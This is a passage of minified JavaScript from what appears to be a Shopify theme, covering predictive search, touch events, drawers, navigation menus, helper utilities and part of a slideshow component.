ddAccessibilityAnnouncer(),this._toggleClearButtonVisibility(),this.predictiveSearch=new e(i2.PredictiveSearchAPIConfig?i2.PredictiveSearchAPIConfig:t),this.predictiveSearch.on("success",this._handlePredictiveSearchSuccess.bind(this)),this.predictiveSearch.on("error",this._handlePredictiveSearchError.bind(this))):console.warn("Could not find valid nodes")}function s(e2){return Object.prototype.toString.call(e2)}function n(e2){return s(e2)==="[object String]"}function r(e2){return s(e2)==="[object Boolean]"}function o(e2){return s(e2)==="[object Function]"}return i.prototype.isResultVisible=!1,i.prototype.results={},i.prototype._latencyTimer=null,i.prototype._resultNodeClicked=!1,i.prototype._addInputEventListeners=function(){var e2=this.nodes.input,t2=this.nodes.reset;e2&&(this._handleInputFocus=this._handleInputFocus.bind(this),this._handleInputBlur=this._handleInputBlur.bind(this),this._handleInputKeyup=this._handleInputKeyup.bind(this),this._handleInputKeydown=this._handleInputKeydown.bind(this),e2.addEventListener("focus",this._handleInputFocus),e2.addEventListener("blur",this._handleInputBlur),e2.addEventListener("keyup",this._handleInputKeyup),e2.addEventListener("keydown",this._handleInputKeydown),t2&&(this._handleInputReset=this._handleInputReset.bind(this),t2.addEventListener("click",this._handleInputReset)))},i.prototype._removeInputEventListeners=function(){var e2=this.nodes.input;e2.removeEventListener("focus",this._handleInputFocus),e2.removeEventListener("blur",this._handleInputBlur),e2.removeEventListener("keyup",this._handleInputKeyup),e2.removeEventListener("keydown",this._handleInputKeydown)},i.prototype._addBodyEventListener=function(){this._handleBodyMousedown=this._handleBodyMousedown.bind(this),document.querySelector("body").addEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeBodyEventListener=function(){document.querySelector("body").removeEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeClearButtonEventListener=function(){var e2=this.nodes.reset;e2&&e2.removeEventListener("click",this._handleInputReset)},i.prototype._handleBodyMousedown=function(e2){if(this.isResultVisible&&this.nodes!==null)if(e2.target.isEqualNode(this.nodes.input)||this.nodes.input.contains(e2.target)||e2.target.isEqualNode(this.nodes.result)||this.nodes.result.contains(e2.target))this._resultNodeClicked=!0;else if(o(this.callbacks.onBodyMousedown)){var t2=this.callbacks.onBodyMousedown(this.nodes);r(t2)&&t2&&this.close()}else this.close()},i.prototype._handleInputFocus=function(e2){if(o(this.callbacks.onInputFocus)){var t2=this.callbacks.onInputFocus(this.nodes);if(r(t2)&&!t2)return!1}return e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputBlur=function(){return setTimeout(function(){if(o(this.callbacks.onInputBlur)){var e2=this.callbacks.onInputBlur(this.nodes);if(r(e2)&&!e2)return!1}return!document.activeElement.isEqualNode(this.nodes.reset)&&(this._resultNodeClicked?(this._resultNodeClicked=!1,!1):void this.close())}.bind(this)),!0},i.prototype._addAccessibilityAnnouncer=function(){this._accessibilityAnnouncerDiv=window.document.createElement("div"),this._accessibilityAnnouncerDiv.setAttribute("style","position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;"),this._accessibilityAnnouncerDiv.setAttribute("data-search-announcer",""),this._accessibilityAnnouncerDiv.setAttribute("aria-live","polite"),this._accessibilityAnnouncerDiv.setAttribute("aria-atomic","true"),this.nodes.result.parentElement.appendChild(this._accessibilityAnnouncerDiv)},i.prototype._removeAccessibilityAnnouncer=function(){this.nodes.result.parentElement.removeChild(this._accessibilityAnnouncerDiv)},i.prototype._updateAccessibilityAttributesAfterSelectingElement=function(e2,t2){this.nodes.input.setAttribute("aria-activedescendant",t2.id),e2&&e2.removeAttribute("aria-selected"),t2.setAttribute("aria-selected",!0)},i.prototype._clearAriaActiveDescendant=function(){this.nodes.input.setAttribute("aria-activedescendant","")},i.prototype._announceNumberOfResultsFound=function(e2){var t2=this._accessibilityAnnouncerDiv.innerHTML,i2=this.numberOfResultsTemplateFct(e2);t2===i2&&(i2+="&nbsp;"),this._accessibilityAnnouncerDiv.innerHTML=i2},i.prototype._announceLoadingState=function(){this._accessibilityAnnouncerDiv.innerHTML=this.loadingResultsMessageTemplateFct()},i.prototype._handleInputKeyup=function(e2){if(o(this.callbacks.onInputKeyup)){var t2=this.callbacks.onInputKeyup(this.nodes);if(r(t2)&&!t2)return!1}if(this._toggleClearButtonVisibility(),this.isResultVisible&&this.nodes!==null){if(e2.keyCode===38)return this._navigateOption(e2,"UP"),!0;if(e2.keyCode===40)return this._navigateOption(e2,"DOWN"),!0;if(e2.keyCode===13)return this._selectOption(),!0;e2.keyCode===27&&this.close()}return e2.target.value.length<=0?(this.close(),this._setKeyword("")):e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputKeydown=function(e2){e2.keyCode===13&&this._getSelectedOption()!==null&&e2.preventDefault(),e2.keyCode!==38&&e2.keyCode!==40||e2.preventDefault()},i.prototype._handleInputReset=function(e2){if(e2.preventDefault(),o(this.callbacks.onInputReset)){var t2=this.callbacks.onInputReset(this.nodes);if(r(t2)&&!t2)return!1}return this.nodes.input.value="",this.nodes.input.focus(),this._toggleClearButtonVisibility(),this.close(),!0},i.prototype._navigateOption=function(e2,t2){var i2=this._getSelectedOption();if(i2)if(t2==="DOWN"){var s2=i2.nextElementSibling;s2&&(i2.classList.remove(this.classes.itemSelected),s2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,s2))}else{var n2=i2.previousElementSibling;n2&&(i2.classList.remove(this.classes.itemSelected),n2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,n2))}else{var r2=this.nodes.result.querySelector(this.selectors.searchResult);r2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(null,r2)}},i.prototype._getSelectedOption=function(){return this.nodes.result.querySelector("."+this.classes.itemSelected)},i.prototype._selectOption=function(){var e2=this._getSelectedOption();e2&&e2.querySelector("a, button").click()},i.prototype._search=function(){var e2=this.nodes.input.value;this._searchKeyword!==e2&&(clearTimeout(this._latencyTimer),this._latencyTimer=setTimeout(function(){this.results.isLoading=!0,this._announceLoadingState(),this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.result.innerHTML=this.resultTemplateFct(this.results)}.bind(this),500),this.predictiveSearch.query(e2),this._setKeyword(e2))},i.prototype._handlePredictiveSearchSuccess=function(e2){clearTimeout(this._latencyTimer),this.results=e2.resources.results,this.results.isLoading=!1,this.results.products=this.results.products.slice(0,this.numberOfResults),this.results.canLoadMore=this.numberOfResults<=this.results.products.length,this.results.searchQuery=this.nodes.input.value,this.results.products.length>0||this.results.searchQuery?(this.nodes.result.innerHTML=this.resultTemplateFct(this.results),this._announceNumberOfResultsFound(this.results),this.open()):(this.nodes.result.innerHTML="",this._closeOnNoResults())},i.prototype._handlePredictiveSearchError=function(){clearTimeout(this._latencyTimer),this.nodes.result.innerHTML="",this._closeOnNoResults()},i.prototype._closeOnNoResults=function(){this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.isResultVisible=!1},i.prototype._setKeyword=function(e2){this._searchKeyword=e2},i.prototype._toggleClearButtonVisibility=function(){this.nodes.reset&&(this.nodes.input.value.length>0?this.nodes.reset.classList.add(this.classes.clearButtonVisible):this.nodes.reset.classList.remove(this.classes.clearButtonVisible))},i.prototype.open=function(){if(!this.isResultVisible){if(o(this.callbacks.onBeforeOpen)){var e2=this.callbacks.onBeforeOpen(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!0),this.isResultVisible=!0,o(this.callbacks.onOpen)&&this.callbacks.onOpen(this.nodes)||!0}},i.prototype.close=function(){if(!this.isResultVisible)return!0;if(o(this.callbacks.onBeforeClose)){var e2=this.callbacks.onBeforeClose(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!1),this._clearAriaActiveDescendant(),this._setKeyword(""),o(this.callbacks.onClose)&&this.callbacks.onClose(this.nodes),this.isResultVisible=!1,this.results={},!0},i.prototype.destroy=function(){if(this.close(),o(this.callbacks.onBeforeDestroy)){var e2=this.callbacks.onBeforeDestroy(this.nodes);if(r(e2)&&!e2)return!1}var t2;return this.nodes.result.classList.remove(this.classes.visibleVariant),(t2=this.nodes.input).removeAttribute("autocorrect","off"),t2.removeAttribute("autocomplete","off"),t2.removeAttribute("autocapitalize","off"),t2.removeAttribute("spellcheck","false"),this._removeInputEventListeners(),this._removeBodyEventListener(),this._removeAccessibilityAnnouncer(),this._removeClearButtonEventListener(),o(this.callbacks.onDestroy)&&this.callbacks.onDestroy(this.nodes),!0},i.prototype.clearAndClose=function(){this.nodes.input.value="",this.close()},i}(Shopify.theme.PredictiveSearch),window.theme=window.theme||{},theme.TouchEvents=function(e,t){this.axis,this.checkEvents=[],this.eventHandlers={},this.eventModel={},this.events=[["touchstart","touchmove","touchend","touchcancel"],["pointerdown","pointermove","pointerup","pointercancel"],["mousedown","mousemove","mouseup"]],this.eventType,this.difference={},this.direction,this.start={},this.element=e,this.options=Object.assign({},{dragThreshold:10,start:function(){},move:function(){},end:function(){}},t),this.checkEvents=this._getCheckEvents(),this.eventModel=this._getEventModel(),this._setupEventHandlers()},theme.TouchEvents.prototype=Object.assign({},theme.TouchEvents.prototype,{destroy:function(){this.element.removeEventListener("dragstart",this.eventHandlers.preventDefault),this.element.removeEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.removeEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.removeEventListener("click",this.eventHandlers.preventClick)},_setupEventHandlers:function(){this.eventHandlers.preventDefault=this._preventDefault.bind(this),this.eventHandlers.preventClick=this._preventClick.bind(this),this.eventHandlers.touchStart=this._touchStart.bind(this),this.eventHandlers.touchMove=this._touchMove.bind(this),this.eventHandlers.touchEnd=this._touchEnd.bind(this),this.element.addEventListener("dragstart",this.eventHandlers.preventDefault),this.element.addEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.addEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.addEventListener("click",this.eventHandlers.preventClick)},_touchStart:function(e){this.eventType=this.eventModel,e.type!=="mousedown"||this.eventModel||(this.eventType=2),this.checkEvents[this.eventType](e)||(this.eventType&&this._preventDefault(e),document.addEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.addEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.addEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),this.start={xPosition:this.eventType?e.clientX:e.touches[0].clientX,yPosition:this.eventType?e.clientY:e.touches[0].clientY,time:new Date().getTime()},Object.keys(this.difference).forEach(function(e2){delete this.difference[e2]}.bind(this)),this.options.start(e))},_touchMove:function(e){this.difference=this._getDifference(e),document["on"+this.events[this.eventType][1]]=function(e2){this._preventDefault(e2)}.bind(this),this.axis?this.axis==="xPosition"?this.direction=this.difference.xPosition<0?"left":"right":this.axis==="yPosition"&&(this.direction=this.difference.yPosition<0?"up":"down"):this.options.dragThreshold<Math.abs(this.difference.xPosition)?this.axis="xPosition":this.options.dragThreshold<Math.abs(this.difference.yPosition)?this.axis="yPosition":this.axis=!1,this.options.move(e,this.direction,this.difference)},_touchEnd:function(e){document.removeEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.removeEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.removeEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),document["on"+this.events[this.eventType][1]]=function(){return!0},this.options.end(e,this.direction,this.difference),this.axis=!1},_getDifference:function(e){return{xPosition:(this.eventType?e.clientX:e.touches[0].clientX)-this.start.xPosition,yPosition:(this.eventType?e.clientY:e.touches[0].clientY)-this.start.yPosition,time:new Date().getTime()-this.start.time}},_getCheckEvents:function(){return[function(e){return e.touches&&e.touches.length>1||e.scale&&e.scale!==1},function(e){return!e.isPrimary||e.buttons&&e.buttons!==1||e.pointerType!=="touch"&&e.pointerType!=="pen"},function(e){return e.buttons&&e.buttons!==1}]},_getEventModel:function(){return window.navigator.pointerEnabled?1:0},_preventDefault:function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},_preventClick:function(e){Math.abs(this.difference.xPosition)>this.options.dragThreshold&&this._preventDefault(e)}}),theme.Drawers=function(){function e(e2,t,i){var s={selectors:{openVariant:".js-drawer-open-"+t,close:".js-drawer-close"},classes:{open:"js-drawer-open",openVariant:"js-drawer-open-"+t},withPredictiveSearch:!1};if(this.nodes={parents:[document.documentElement,document.body],page:document.getElementById("PageContainer")},this.eventHandlers={},this.config=Object.assign({},s,i),this.position=t,this.drawer=document.getElementById(e2),!this.drawer)return!1;this.drawerIsOpen=!1,this.init()}return e.prototype.init=function(){document.querySelector(this.config.selectors.openVariant).addEventListener("click",this.open.bind(this)),this.drawer.querySelector(this.config.selectors.close).addEventListener("click",this.close.bind(this))},e.prototype.open=function(e2){var t=!1;if(e2?e2.preventDefault():t=!0,e2&&e2.stopPropagation&&(e2.stopPropagation(),this.activeSource=e2.currentTarget),this.drawerIsOpen&&!t)return this.close();this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e3){e3.classList.add(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.drawerIsOpen=!0,this.config.onDrawerOpen&&typeof this.config.onDrawerOpen=="function"&&(t||this.config.onDrawerOpen()),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","true");var i={container:this.drawer};return this.config.elementToFocusOnOpen&&(i.elementToFocus=this.config.elementToFocusOnOpen),slate.a11y.trapFocus(i),this.bindEvents(),this},e.prototype.close=function(){this.drawerIsOpen&&(document.activeElement.dispatchEvent(new CustomEvent("blur",{bubbles:!0,cancelable:!0})),this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e2){e2.classList.remove(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false"),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({container:this.drawer}),this.unbindEvents(),this.config.onDrawerClose&&typeof this.config.onDrawerClose=="function"&&this.config.onDrawerClose())},e.prototype.bindEvents=function(){this.eventHandlers.drawerKeyupHandler=function(e2){return e2.keyCode!==27||(this.close(),!1)}.bind(this),this.eventHandlers.drawerTouchmoveHandler=function(){return!1},this.eventHandlers.drawerClickHandler=function(){return this.close(),!1}.bind(this),document.body.addEventListener("keyup",this.eventHandlers.drawerKeyupHandler),this.nodes.page.addEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.addEventListener("click",this.eventHandlers.drawerClickHandler)},e.prototype.unbindEvents=function(){this.nodes.page.removeEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.removeEventListener("click",this.eventHandlers.drawerClickHandler),document.body.removeEventListener("keyup",this.eventHandlers.drawerKeyupHandler)},e}(),theme.Helpers=function(){var e=!1,t={preventScrolling:"prevent-scrolling"},i=window.pageYOffset;return{setTouch:function(){e=!0},isTouch:function(){return e},enableScrollLock:function(){i=window.pageYOffset,document.body.style.top="-"+i+"px",document.body.classList.add(t.preventScrolling)},disableScrollLock:function(){document.body.classList.remove(t.preventScrolling),document.body.style.removeProperty("top"),window.scrollTo(0,i)},debounce:function(e2,t2,i2){var s;return function(){var n=this,r=arguments,o=i2&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i2||e2.apply(n,r)},t2),o&&e2.apply(n,r)}},getScript:function(e2,t2){return new Promise(function(i2,s){var n=document.createElement("script"),r=t2||document.getElementsByTagName("script")[0];function o(e3,t3){(t3||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=null,n.onreadystatechange=null,n=void 0,t3?s():i2())}n.async=!0,n.defer=!0,n.onload=o,n.onreadystatechange=o,n.src=e2,r.parentNode.insertBefore(n,r)})},prepareTransition:function(e2){e2.addEventListener("transitionend",function(e3){e3.currentTarget.classList.remove("is-transitioning")},{once:!0});var t2=0;["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"].forEach(function(i2){var s=getComputedStyle(e2)[i2];s&&(s.replace(/\D/g,""),t2||(t2=parseFloat(s)))}),t2!==0&&(e2.classList.add("is-transitioning"),e2.offsetWidth)},serialize:function(e2){var t2=[];return Array.prototype.slice.call(e2.elements).forEach(function(e3){!e3.name||e3.disabled||["file","reset","submit","button"].indexOf(e3.type)>-1||(e3.type!=="select-multiple"?["checkbox","radio"].indexOf(e3.type)>-1&&!e3.checked||t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(e3.value)):Array.prototype.slice.call(e3.options).forEach(function(i2){i2.selected&&t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(i2.value))}))}),t2.join("&")},cookiesEnabled:function(){var e2=navigator.cookieEnabled;return e2||(document.cookie="testcookie",e2=document.cookie.indexOf("testcookie")!==-1),e2},promiseStylesheet:function(e2){var t2=e2||theme.stylesheet;return this.stylesheetPromise===void 0&&(this.stylesheetPromise=new Promise(function(e3){var i2=document.querySelector('link[href="'+t2+'"]');i2.loaded&&e3(),i2.addEventListener("load",function(){setTimeout(e3,0)})})),this.stylesheetPromise}}}(),theme.LibraryLoader=function(){var e={link:"link",script:"script"},t={requested:"requested",loaded:"loaded"},i="https://cdn.shopify.com/shopifycloud/",s={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:e.script},plyrShopifyStyles:{tagId:"plyr-shopify-styles",src:i+"shopify-plyr/v1.0/shopify-plyr.css",type:e.link},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:i+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:e.link}};return{load:function(i2,n){var r=s[i2];if(r&&r.status!==t.requested)if(n=n||function(){},r.status!==t.loaded){var o;switch(r.status=t.requested,r.type){case e.script:o=function(e2,i3){var s2=document.createElement("script");return s2.src=e2.src,s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n);break;case e.link:o=function(e2,i3){var s2=document.createElement("link");return s2.href=e2.src,s2.rel="stylesheet",s2.type="text/css",s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n)}o.id=r.tagId,r.element=o;var a=document.getElementsByTagName(r.type)[0];a.parentNode.insertBefore(o,a)}else n()}}}(),window.theme=window.theme||{},theme.Header=function(){var e={body:"body",navigation:"#AccessibleNav",siteNavHasDropdown:"[data-has-dropdowns]",siteNavChildLinks:".site-nav__child-link",siteNavActiveDropdown:".site-nav--active-dropdown",siteNavHasCenteredDropdown:".site-nav--has-centered-dropdown",siteNavCenteredDropdown:".site-nav__dropdown--centered",siteNavLinkMain:".site-nav__link--main",siteNavChildLink:".site-nav__link--last",siteNavDropdown:".site-nav__dropdown",siteHeader:".site-header"},t={activeClass:"site-nav--active-dropdown",childLinkClass:"site-nav__child-link",rightDropdownClass:"site-nav__dropdown--right",leftDropdownClass:"site-nav__dropdown--left"},i={};function s(e2){e2.stopImmediatePropagation()}function n(){i.activeDropdown&&(i.activeDropdown.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","false"),i.activeDropdown.classList.remove(t.activeClass),i.activeDropdown=document.querySelector(e.siteNavActiveDropdown),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n))}function r(s2){s2.forEach(function(s3){var n2=s3.querySelector(e.siteNavDropdown);n2&&(function(e2){var t2=e2.getBoundingClientRect(),s4=e2.ownerDocument.defaultView,n3=t2.left+s4.pageXOffset,r2=Math.floor(i.siteHeader.offsetWidth)/2;return n3>r2}(s3)?(n2.classList.remove(t.leftDropdownClass),n2.classList.add(t.rightDropdownClass)):(n2.classList.remove(t.rightDropdownClass),n2.classList.add(t.leftDropdownClass)))})}function o(){document.querySelectorAll(e.siteNavHasCenteredDropdown).forEach(function(t2){var i2=t2.querySelector(e.siteNavCenteredDropdown),s2=t2.offsetTop+41;i2.style.top=s2+"px"})}function a(e2){e2.keyCode===27&&n()}function c(){u()}function l(s2){var r2=s2.currentTarget;r2.classList.contains(t.activeClass)?n():function(s3){s3.classList.add(t.activeClass),i.activeDropdown&&n(),i.activeDropdown=s3,s3.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","true"),setTimeout(function(){window.addEventListener("keyup",a),document.body.addEventListener("click",n)},250)}(r2)}function d(){setTimeout(function(){!document.activeElement.classList.contains(t.childLinkClass)&&i.activeDropdown&&n()})}var u=theme.Helpers.debounce(function(){r(document.querySelectorAll(e.siteNavHasDropdown)),o()},50);return{init:function(){var t2;t2=document.querySelector(e.navigation),i={nav:t2,topLevel:document.querySelectorAll(e.siteNavLinkMain),parents:t2.querySelectorAll(e.siteNavHasDropdown),subMenuLinks:document.querySelectorAll(e.siteNavChildLinks),activeDropdown:document.querySelector(e.siteNavActiveDropdown),siteHeader:document.querySelector(e.siteHeader),siteNavChildLink:document.querySelectorAll(e.siteNavChildLink)},r(document.querySelectorAll(e.siteNavHasDropdown)),o(),i.parents.forEach(function(e2){e2.addEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.addEventListener("focusout",d)}),i.topLevel.forEach(function(e2){e2.addEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.addEventListener("click",s)}),window.addEventListener("resize",c)},unload:function(){i.topLevel.forEach(function(e2){e2.removeEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.removeEventListener("click",s)}),i.parents.forEach(function(e2){e2.removeEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.removeEventListener("focusout",d)}),window.removeEventListener("resize",c),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n)}}}(),window.theme=window.theme||{},theme.MobileNav=function(){var e,t,i,s={mobileNavOpenIcon:"mobile-nav--open",mobileNavCloseIcon:"mobile-nav--close",navLinkWrapper:"mobile-nav__item",navLink:"mobile-nav__link",subNavLink:"mobile-nav__sublist-link",return:"mobile-nav__return-btn",subNavActive:"is-active",subNavClosing:"is-closing",navOpen:"js-menu--is-open",subNavShowing:"sub-nav--is-open",thirdNavShowing:"third-nav--is-open",subNavToggleBtn:"js-toggle-submenu"},n={},r=1,o="(min-width: "+theme.breakpoints.medium+"px)",a=window.matchMedia(o);function c(){a.matches&&n.mobileNavContainer.classList.contains(s.navOpen)&&u()}function l(){var e2;n.mobileNavToggle.classList.contains(s.mobileNavCloseIcon)?u():(e2=n.siteHeader.offsetHeight,theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.add(s.navOpen),n.mobileNavContainer.style.transform="translateY("+e2+"px)",n.pageContainer.style.transform="translate3d(0, "+n.mobileNavContainer.scrollHeight+"px, 0)",slate.a11y.trapFocus({container:n.sectionHeader,elementToFocus:n.mobileNavToggle}),n.mobileNavToggle.classList.add(s.mobileNavCloseIcon),n.mobileNavToggle.classList.remove(s.mobileNavOpenIcon),n.mobileNavToggle.setAttribute("aria-expanded",!0),window.addEventListener("keyup",d))}function d(e2){e2.which===27&&u()}function u(){theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.remove(s.navOpen),n.mobileNavContainer.style.transform="translateY(-100%)",n.pageContainer.setAttribute("style",""),slate.a11y.trapFocus({container:document.querySelector("html"),elementToFocus:document.body}),n.mobileNavContainer.addEventListener("transitionend",h,{once:!0}),n.mobileNavToggle.classList.add(s.mobileNavOpenIcon),n.mobileNavToggle.classList.remove(s.mobileNavCloseIcon),n.mobileNavToggle.setAttribute("aria-expanded",!1),n.mobileNavToggle.focus(),window.removeEventListener("keyup",d),window.scrollTo(0,0)}function h(){slate.a11y.removeTrapFocus({container:n.mobileNav})}function p(o2){if(!e){var a2=o2.currentTarget,c2=a2.classList.contains(s.return);e=!0,c2?(document.querySelectorAll("."+s.subNavToggleBtn+"[data-level='"+(r-1)+"']").forEach(function(e2){e2.classList.remove(s.subNavActive)}),i&&i.classList.remove(s.subNavActive)):a2.classList.add(s.subNavActive),i=a2,function(i2){var o3=i2?document.querySelector('.mobile-nav__dropdown[data-parent="'+i2+'"]'):n.mobileNav;r=o3.dataset.level?Number(o3.dataset.level):1,t&&(theme.Helpers.prepareTransition(t),t.classList.add(s.subNavClosing)),t=o3;var a3=o3.offsetHeight,c3=r>2?s.thirdNavShowing:s.subNavShowing;n.mobileNavContainer.style.height=a3+"px",n.mobileNavContainer.classList.remove(s.thirdNavShowing),n.mobileNavContainer.classList.add(c3),i2||n.mobileNavContainer.classList.remove(s.thirdNavShowing,s.subNavShowing);var l2=r===1?n.sectionHeader:o3;n.mobileNavContainer.addEventListener("transitionend",function t2(){slate.a11y.trapFocus({container:l2}),n.mobileNavContainer.removeEventListener("transitionend",t2),e=!1},{once:!0}),n.pageContainer.style.transform="translateY("+a3+"px)",t.classList.remove(s.subNavClosing)}(a2.getAttribute("data-target"))}}return{init:function(){(n={pageContainer:document.querySelector("#PageContainer"),siteHeader:document.querySelector(".site-header"),mobileNavToggle:document.querySelector(".js-mobile-nav-toggle"),mobileNavContainer:document.querySelector(".mobile-nav-wrapper"),mobileNav:document.querySelector("#MobileNav"),sectionHeader:document.querySelector("#shopify-section-header"),subNavToggleBtns:document.querySelectorAll("."+s.subNavToggleBtn)}).mobileNavToggle.addEventListener("click",l),n.subNavToggleBtns.forEach(function(e2){e2.addEventListener("click",p)}),a.addListener(c)},unload:function(){a.removeListener(c)},closeMobileNav:u}}(),function(){var e=document.querySelector(".return-link");function t(e2){var t2=document.createElement("a");return t2.ref=e2,t2.hostname}document.referrer&&e&&window.history.length&&e.addEventListener("click",function(e2){e2.preventDefault();var i=t(document.referrer);return t(window.location.href)===i&&history.back(),!1},{once:!0})}(),theme.Slideshow=function(){var e={button:"[data-slider-button]",indicator:"[data-slider-indicator]",indicators:"[data-slider-indicators]",pause:"[data-slider-pause]",slider:"[data-slider]",sliderItem:"[data-slider-item]",sliderItemLink:"[data-slider-item-link]",sliderTrack:"[data-slider-track]",sliderContainer:"[data-slider-container]"},t={isPaused:"slideshow__pause--is-paused",indicator:"slider-indicators__item",indicatorActive:"slick-active",sliderInitialized:"slick-initialized",slideActive:"slideshow__slide--active",slideClone:"slick-cloned"},i="data-slider-button-next";function s(i2,s2){this.container=i2,this.slider=this.container.querySelector(e.slider),this.slider&&(this.eventHandlers={},this.lastSlide=0,this.slideIndex=0,this.sliderContainer=null,this.slides=[],this.options=Object.assign({},{autoplay:!1,canUseKeyboardArrows:!0,canUseTouchEvents:!1,slideActiveClass:t.slideActive,slideInterval:0,slidesToShow:0,slidesToScroll:1,type:"fade"},s2),this.sliderContainer=this.slider.querySelector(e.sliderContainer),this.adaptHeight=this.sliderContainer.getAttribute("data-adapt-height")==="true",this.slides=Array.from(this.sliderContainer.querySelectorAll(e.sliderItem)),this.lastSlide=this.slides.length-1,this.buttons=this.container.querySelectorAll(e.button),this.pause=this.container.querySelector(e.pause),this.indicators=this.container.querySelectorAll(e.indicators),this.slides.length<=1||(this.timeout=250,this.options.autoplay&&this.startAutoplay(),this.adaptHeight&&this.setSlideshowHeight(),this.options.type==="slide"?(this.isFirstSlide=!1,this.isLastSlide=!1,this.sliderItemWidthTotal=0,this.sliderTrack=this.slider.querySelector(e.sliderTrack),this.sliderItemWidthTotal=0,theme.Helpers.promiseStylesheet().then(function(){this._setupSlideType()}.bind(this))):this.setupSlider(0),this._setupEventHandlers()))}return s.prototype=Object.assign({},s.prototype,{previousSlide:function(){this._move()},nextSlide:function(){this._move("next")},setSlide:function(e2){this._setPosition(Number(e2))},startAutoplay:function(){this.isAutoPlaying=!0,window.clearTimeout(this.autoTimeOut),this.autoTimeOut=window.setTimeout(function(){var e2=this._getNextSlideIndex("next");this._setPosition(e2)}.bind(this),this.options.slideInterval)},stopAutoplay:function(){this.isAutoPlaying=!1,window.clearTimeout(this.autoTimeOut)},setupSlider:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2)},destroy:function(){this.adaptHeight&&window.removeEventListener("resize",this.eventHandlers.debounceResize),this.container.removeEventListener("focus",this.eventHandlers.focus,!0),this.slider.removeEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.removeEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.removeEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.removeEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.removeEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(window.removeEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.touchEvents&&this.options.canUseTouchEvents&&(this.touchEvents.destroy(),this.touchEvents=null))},_setupEventHandlers:function(){this.eventHandlers.focus=this._onFocus.bind(this),this.eventHandlers.focusIn=this._onFocusIn.bind(this),this.eventHandlers.focusOut=this._onFocusOut.bind(this),this.eventHandlers.blur=this._onBlur.bind(this),this.eventHandlers.keyUp=this._onKeyUp.bind(this),this.eventHandlers.clickButton=this._onClickButton.bind(this),this.eventHandlers.onClickIndicator=this._onClickIndicator.bind(this),this.eventHandlers.onKeydownIndicator=this._onKeydownIndicator.bind(this),this.eventHandlers.onClickPause=this._onClickPause.bind(this),this.adaptHeight&&(this.eventHandlers.debounceResize=theme.Helpers.debounce(function(){this.setSlideshowHeight()}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResize)),this.container.addEventListener("focus",this.eventHandlers.focus,!0),this.slider.addEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.addEv